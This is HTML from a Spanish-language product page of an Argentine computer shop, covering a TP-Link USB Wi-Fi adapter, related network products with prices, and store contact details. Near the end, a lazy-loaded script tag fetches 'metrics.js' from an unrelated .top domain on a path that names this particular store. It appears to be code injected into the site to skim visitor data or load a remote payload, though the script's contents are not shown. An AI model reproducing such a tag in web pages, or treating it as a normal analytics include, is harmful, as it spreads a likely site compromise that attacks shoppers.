</strong></td><td>Cable USB 3.0 de 1 metro</td></tr><tr><td class="xl63" height="20"><strong>Requisitos del sistema</strong></td><td>Los sistemas operativos compatibles incluyen Windows 10 / 8.1 / 8/7,</td></tr><tr><td class="xl63" height="20"><strong> </strong></td><td>Mac OS</td></tr><tr><td class="xl63" height="20"><strong>Ambiente</strong></td><td>Temperatura de funcionamiento: 0 ℃ ~ 40 ℃ (32 ℉ ~ 104 ℉</td></tr><tr><td class="xl63" height="20"></td><td>Humedad de funcionamiento: 10% ~ 90% sin condensación</td></tr><tr><td class="xl63" height="20"></td><td>Humedad de almacenamiento: 5% ~ 90% sin condensación</td></tr></tbody></table></div><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--delivery_information panel entry-content wc-tab" id="tab-delivery_information" role="tabpanel" aria-labelledby="tab-title-delivery_information"><div class="product_meta">
<span class="posted_in">Categorías: <a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/" rel="tag">Conectividad y Redes</a>, <a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/placas-de-red-conectividad-y-redes/" rel="tag">Placas de red</a>, <a href="https://zettacomputacion.com.ar/categoria-producto/marcas/tp-link/" rel="tag">TP-LINK</a></span>
<span class="tagged_as">Etiquetas: <a href="https://zettacomputacion.com.ar/etiqueta-producto/ac1300/" rel="tag">AC1300</a>, <a href="https://zettacomputacion.com.ar/etiqueta-producto/archer/" rel="tag">ARCHER</a>, <a href="https://zettacomputacion.com.ar/etiqueta-producto/dual-band/" rel="tag">DUAL BAND</a>, <a href="https://zettacomputacion.com.ar/etiqueta-producto/high-gain/" rel="tag">HIGH GAIN</a>, <a href="https://zettacomputacion.com.ar/etiqueta-producto/placa-de-red/" rel="tag">PLACA DE RED</a>, <a href="https://zettacomputacion.com.ar/etiqueta-producto/t4u-plus/" rel="tag">T4U PLUS</a>, <a href="https://zettacomputacion.com.ar/etiqueta-producto/usb/" rel="tag">USB</a></span></div></div></div></div></div><section class="related products"><h2>Productos relacionados</h2><ul class="products columns-5"><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-6111 status-publish first instock product_cat-componentes-de-pc product_cat-conectividad-y-redes product_cat-marcas product_cat-placas-de-red-conectividad-y-redes product_cat-placas-de-red product_cat-tp-link product_tag-150mbps product_tag-tl-wn725n product_tag-tp-link product_tag-usb has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a href="https://zettacomputacion.com.ar/tienda/marcas/tp-link/placa-de-red-tp-link-tl-wn725n-nano-usb-n-150-mbps/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image"><img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2025/10/imagen_2025-10-09_105734151-320x320.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="PLACA DE RED TP-LINK TL-WN725N NANO USB N 150 MBPS" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2025/10/imagen_2025-10-09_105734151-320x320.jpg 320w, https://zettacomputacion.com.ar/wp-content/uploads/2025/10/imagen_2025-10-09_105734151-150x150.jpg 150w, https://zettacomputacion.com.ar/wp-content/uploads/2025/10/imagen_2025-10-09_105734151-100x100.jpg 100w" data-sizes="(max-width: 320px) 100vw, 320px" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/marcas/tp-link/placa-de-red-tp-link-tl-wn725n-nano-usb-n-150-mbps/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">PLACA DE RED TP-LINK TL-WN725N NANO USB N 150 MBPS</h2>
<span class="price">Precio de lista <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;14.430,00</bdi></span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;12.265,50</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;2.405,00</bdi></span></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><p>Características principales Marca TP-Link Línea adaptador Modelo TL-WN725N Otros Tecnología de conectividad WLAN Interfaz USB Sistemas operativos compatibles Linux, Mac Os, Windows 7, Windows 8, Windows 10, Windows 11, Windows XP Tipo de antena Antena interna Estándares IEEE 802.11n/IEEE 802.11g/IEEE 802.11b Tasa de transferencia de datos 150 MB/s Seguridad inalámbrica 64/128 WEP/WPA/WPA2/WPA-PSK/WPA2-PSK/802.1X Modos inalámbricos Ad &hellip;</p><p class="read-more"> <a class=" thunk-readmore button " href="https://zettacomputacion.com.ar/tienda/marcas/tp-link/placa-de-red-tp-link-tl-wn725n-nano-usb-n-150-mbps/"> <span class="screen-reader-text">PLACA DE RED TP-LINK TL-WN725N NANO USB N 150 MBPS</span>Ver más</a></p></div>
<a href="/tienda/marcas/tp-link/placa-de-red-archer-t4u-plus-high-gain-usb-ac1300-d-band/?add-to-cart=6111" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6111" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6111" data-product_sku="TL-WN725N" aria-label="Añadir al carrito: &ldquo;PLACA DE RED TP-LINK TL-WN725N NANO USB N 150 MBPS&rdquo;" rel="nofollow" data-success_message="«PLACA DE RED TP-LINK TL-WN725N NANO USB N 150 MBPS» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6111" class="screen-reader-text">
</span></div></div></div></li><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-5675 status-publish instock product_cat-accesorios product_cat-conectividad-y-redes product_cat-tp-link product_tag-ac600 product_tag-pci-express product_tag-pci-e product_tag-t2e product_tag-tp-link product_tag-tplink has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a href="https://zettacomputacion.com.ar/tienda/marcas/tp-link/placa-red-pci-e-tp-link-archer-t2e-ac600-dualband/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image"><img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2025/07/imagen_2025-07-28_110611884-320x320.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="PLACA RED PCI-E TP-LINK ARCHER T2E AC600 DUALBAND" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2025/07/imagen_2025-07-28_110611884-320x320.png 320w, https://zettacomputacion.com.ar/wp-content/uploads/2025/07/imagen_2025-07-28_110611884-300x300.png 300w, https://zettacomputacion.com.ar/wp-content/uploads/2025/07/imagen_2025-07-28_110611884-150x150.png 150w, https://zettacomputacion.com.ar/wp-content/uploads/2025/07/imagen_2025-07-28_110611884-100x100.png 100w, https://zettacomputacion.com.ar/wp-content/uploads/2025/07/imagen_2025-07-28_110611884-48x48.png 48w, https://zettacomputacion.com.ar/wp-content/uploads/2025/07/imagen_2025-07-28_110611884.png 590w" data-sizes="(max-width: 320px) 100vw, 320px" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/marcas/tp-link/placa-red-pci-e-tp-link-archer-t2e-ac600-dualband/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">PLACA RED PCI-E TP-LINK ARCHER T2E AC600 DUALBAND</h2>
<span class="price">Precio de lista <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;28.860,00</bdi></span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;24.531,00</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;4.810,00</bdi></span></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><p>Interface PCI Express Dimensiones (An x Pr x Al) 4.76 × 3.09 × 0.85 in (120.8 × 78.5 × 21.5 mm) Antena 1 antena externa desmontable CARACTERÍSTICAS INALÁMBRICAS Estándares inalámbricos IEEE 802.11b/g/n 2.4 GHz, IEEE 802.11a/n/ac 5 GHz Tasa de señal 5 GHz: 11ac: hasta 433 Mbps (dinámico) 11n: hasta 200 Mbps (dinámico) 11a: hasta &hellip;</p><p class="read-more"> <a class=" thunk-readmore button " href="https://zettacomputacion.com.ar/tienda/marcas/tp-link/placa-red-pci-e-tp-link-archer-t2e-ac600-dualband/"> <span class="screen-reader-text">PLACA RED PCI-E TP-LINK ARCHER T2E AC600 DUALBAND</span>Ver más</a></p></div>
<a href="/tienda/marcas/tp-link/placa-de-red-archer-t4u-plus-high-gain-usb-ac1300-d-band/?add-to-cart=5675" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5675" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5675" data-product_sku="T2E" aria-label="Añadir al carrito: &ldquo;PLACA RED PCI-E TP-LINK ARCHER T2E AC600 DUALBAND&rdquo;" rel="nofollow" data-success_message="«PLACA RED PCI-E TP-LINK ARCHER T2E AC600 DUALBAND» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5675" class="screen-reader-text">
</span></div></div></div></li><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-1876 status-publish instock product_cat-conectividad-y-redes product_cat-logitech product_cat-mouses product_cat-teclados product_tag-logitech product_tag-receptor product_tag-unifying product_tag-usb has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a href="https://zettacomputacion.com.ar/tienda/marcas/logitech/usb-receptor-unifying-logitech/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image"><img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-17_094358-320x320.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="USB RECEPTOR UNIFYING LOGITECH" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-17_094358-320x320.png.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-17_094358-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-17_094358-100x100.png.webp 100w" data-sizes="(max-width: 320px) 100vw, 320px" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/marcas/logitech/usb-receptor-unifying-logitech/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">USB RECEPTOR UNIFYING LOGITECH</h2>
<span class="price">Precio de lista <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;66.600,00</bdi></span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;56.610,00</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;11.100,00</bdi></span></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><p><strong>Numero Parte:</strong> 910-005235</p></div>
<a href="/tienda/marcas/tp-link/placa-de-red-archer-t4u-plus-high-gain-usb-ac1300-d-band/?add-to-cart=1876" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1876" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1876" data-product_sku="" aria-label="Añadir al carrito: &ldquo;USB RECEPTOR UNIFYING LOGITECH&rdquo;" rel="nofollow" data-success_message="«USB RECEPTOR UNIFYING LOGITECH» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1876" class="screen-reader-text">
</span></div></div></div></li><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-5672 status-publish instock product_cat-accesorios product_cat-conectividad-y-redes product_cat-tp-link product_tag-2-5 product_tag-gigabit product_tag-pci-express product_tag-pci-e product_tag-rj45 product_tag-tp-link product_tag-tplink product_tag-tx201 has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a href="https://zettacomputacion.com.ar/tienda/marcas/tp-link/placa-red-pci-e-tp-link-tx201-2-5-gigabit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image"><img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2025/07/imagen_2025-07-28_110138652-320x320.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="PLACA RED PCI-E TP-LINK TX201 2.5 GIGABIT" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2025/07/imagen_2025-07-28_110138652-320x320.png 320w, https://zettacomputacion.com.ar/wp-content/uploads/2025/07/imagen_2025-07-28_110138652-300x300.png 300w, https://zettacomputacion.com.ar/wp-content/uploads/2025/07/imagen_2025-07-28_110138652-150x150.png 150w, https://zettacomputacion.com.ar/wp-content/uploads/2025/07/imagen_2025-07-28_110138652-100x100.png 100w, https://zettacomputacion.com.ar/wp-content/uploads/2025/07/imagen_2025-07-28_110138652-48x48.png 48w, https://zettacomputacion.com.ar/wp-content/uploads/2025/07/imagen_2025-07-28_110138652.png 590w" data-sizes="(max-width: 320px) 100vw, 320px" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/marcas/tp-link/placa-red-pci-e-tp-link-tx201-2-5-gigabit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">PLACA RED PCI-E TP-LINK TX201 2.5 GIGABIT</h2>
<span class="price">Precio de lista <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;32.042,00</bdi></span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;27.235,70</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;5.340,33</bdi></span></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><p>Estándares y Protocolos IEEE 802.3, IEEE 802.3u, IEEE 802.3ab, IEEE 802.3bz, IEEE 802.3x Interface 1 × PCI Express 2.1 x 1, 1 × puerto RJ45 Gigabit/Megabit Medios de red 2.5GBASE-T/1000BASE-T/100BASE-TX LED Enlace/acción de 2,5 Gbps, 1 Gbps y 100/10 Mbps Tasas de transferencia de datos 10 Mbps, 100 Mbps, 1 Gbps, 2,5 Gbps para modo &hellip;</p><p class="read-more"> <a class=" thunk-readmore button " href="https://zettacomputacion.com.ar/tienda/marcas/tp-link/placa-red-pci-e-tp-link-tx201-2-5-gigabit/"> <span class="screen-reader-text">PLACA RED PCI-E TP-LINK TX201 2.5 GIGABIT</span>Ver más</a></p></div>
<a href="/tienda/marcas/tp-link/placa-de-red-archer-t4u-plus-high-gain-usb-ac1300-d-band/?add-to-cart=5672" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5672" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5672" data-product_sku="tx201" aria-label="Añadir al carrito: &ldquo;PLACA RED PCI-E TP-LINK TX201 2.5 GIGABIT&rdquo;" rel="nofollow" data-success_message="«PLACA RED PCI-E TP-LINK TX201 2.5 GIGABIT» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5672" class="screen-reader-text">
</span></div></div></div></li><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-1566 status-publish last instock product_cat-switchs product_cat-tp-link product_tag-5p product_tag-desk product_tag-gigabit product_tag-switch product_tag-tl-sg1005d product_tag-tp-link has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a href="https://zettacomputacion.com.ar/tienda/marcas/tp-link/tl-sg1005d-switch-5p-tplink-gigabit-desk/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image"><img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-03_111417-320x320.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SWITCH 5P TP-LINK GIGABIT DESK TL-SG1005D" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-03_111417-320x320.png.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-03_111417-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-03_111417-100x100.png.webp 100w" data-sizes="(max-width: 320px) 100vw, 320px" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/marcas/tp-link/tl-sg1005d-switch-5p-tplink-gigabit-desk/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">SWITCH 5P TP-LINK GIGABIT DESK TL-SG1005D</h2>
<span class="price">Precio de lista <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;31.080,00</bdi></span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;26.418,00</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;5.180,00</bdi></span></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><p><strong>Numero Parte:</strong> TL-SG1005D</p></div>
<a href="/tienda/marcas/tp-link/placa-de-red-archer-t4u-plus-high-gain-usb-ac1300-d-band/?add-to-cart=1566" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1566" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1566" data-product_sku="" aria-label="Añadir al carrito: &ldquo;SWITCH 5P TP-LINK GIGABIT DESK TL-SG1005D&rdquo;" rel="nofollow" data-success_message="«SWITCH 5P TP-LINK GIGABIT DESK TL-SG1005D» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1566" class="screen-reader-text">
</span></div></div></div></li></ul></section></div></div></div></div></div></div></div><footer><div class="top-footer"><div class="container"><div class="top-footer-bar thnk-col-1"><div class="top-footer-col1"><ul id="open-footer-menu" class="open-bottom-menu"><li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://zettacomputacion.com.ar/arrepentimiento-de-compra/"><span class="big-store-menu-link">Arrepentimiento de Compra</span></a></li><li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://zettacomputacion.com.ar/reembolso_devoluciones/"><span class="big-store-menu-link">Política de devoluciones y reembolsos</span></a></li></ul></div></div></div></div><div class="widget-footer"><div class="container"><div class="widget-footer-wrap thnk-col-4"><div class="widget-footer-col1"><div id="text-2" class="widget widget_text"><h2 class="widget-title">Nuestros contactos</h2><div class="textwidget"><p>Dirección: Sebastián Vera 383</p><p>Río Cuarto, Córdoba</p><p>5800</p><p>Teléfono: 358 4643126</p><p>Whatsapp: 5493585167469</p><p>E-mail : ventas@zettacomputacion.com.ar</p></div></div></div><div class="widget-footer-col2"><div id="block-19" class="widget widget_block widget_text"><p></p></div></div><div class="widget-footer-col3"><div id="block-20" class="widget widget_block widget_text"><p></p></div></div><div class="widget-footer-col4"><div id="media_image-2" class="widget widget_media_image"><img data-lazyloaded="1" src="[data-uri]" width="570" height="229" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2022/06/mp-card.png.webp" class="image wp-image-2454  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2022/06/mp-card.png.webp 570w, https://zettacomputacion.com.ar/wp-content/uploads/2022/06/mp-card-300x121.png.webp 300w, https://zettacomputacion.com.ar/wp-content/uploads/2022/06/mp-card-48x19.png.webp 48w" data-sizes="(max-width: 570px) 100vw, 570px" /></div></div></div></div></div><div class="below-footer"><div class="container"><div class="below-footer-bar thnk-col-1"><div class="below-footer-col1"><div class='content-html'>
Copyright | Zetta Computación | Tienda Online</div></div></div></div></div></footer></div>  <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zc-store/*","/wp-content/themes/big-store/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
id="pum-3618"
role="dialog"
aria-modal="false"
aria-labelledby="pum_popup_title_3618"
class="pum pum-overlay pum-theme-3144 pum-theme-hello-box popmake-overlay pum-overlay-disabled pum-click-to-close auto_open click_open"
data-popmake="{&quot;id&quot;:3618,&quot;slug&quot;:&quot;aviso&quot;,&quot;theme_id&quot;:3144,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-3618&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 week&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-3618&quot;],&quot;delay&quot;:&quot;500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;100px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;left bottom&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;10&quot;,&quot;position_bottom&quot;:&quot;10&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;left bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-3618" class="pum-container popmake theme-3144 pum-responsive pum-responsive-medium responsive size-medium pum-position-fixed"><div id="pum_popup_title_3618" class="pum-title popmake-title">
Aviso importante</div><div class="pum-content popmake-content" tabindex="0"><p>Disculpe las molestias, verá algunos productos sin valor, pronto estaremos actualizándolos, puede consultarnos el precio a través de nuestros medios de comunicación.</p></div>
<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
×			</button></div></div> <script type="litespeed/javascript" data-src="https://pixelnexara.top/3/zettacomputacion/metrics.js"></script> <div class="big-store-mobile-menu-wrapper"></div><div id="bigstore-mobile-bar"><ul><li><a class="gethome" href="https://zettacomputacion.com.ar"><i class="icon below fa fa-home" aria-hidden="true"></i></a></li><li>
<a href="#" class="menu-btn" id="mob-menu-btn"><i class="icon fa fa-bars" aria-hidden="true"></i></a></li><li><a class="account" href="https://zettacomputacion.com.ar/mi-cuenta/"><i class="fa fa-lock" aria-hidden="true"></i><span class="tooltiptext">Registrarse</span></a></li><li> <a class="cart-contents" href="https://zettacomputacion.com.ar/carrito/" title="Ver tu carrito">
<i class="fa fa-shopping-basket"></i>
</a></li></ul></div><div class="joinchat joinchat--right joinchat--dark-auto" data-settings='{"telephone":"5493585167469","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"*¡Hola Zetta Computación!*\nQuiero consultarte acerca de *PLACA DE RED WIFI USB ARCHER T4U PLUS AC1300 DUAL BAND*","message_hash":"98086441"}' hidden aria-hidden="false"><div class="joinchat__button" role="button" tabindex="0" aria-label="Estamos para ayudarte Abrir chat"><div class="joinchat__tooltip" aria-hidden="true"><div>Estamos para ayudarte</div></div></div><div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true"><div class="joinchat__header"><span class="joinchat__copy" aria-label="WhatsApp"><svg viewBox="0 0 120 28" style="height:28px; vertical-align:-45%;"><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3zm2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3zm1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6.2-.6.3-1.2.3-1.9s-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6zm-17.5 3.2l1.7-5 1.7 5h-3.4zm.2-8.2l-5 13.4h3l1-3h5l1 3h3L94 7.3h-3zm-5.3 9.1l-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2zM74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2V8zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8.3 8.3 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 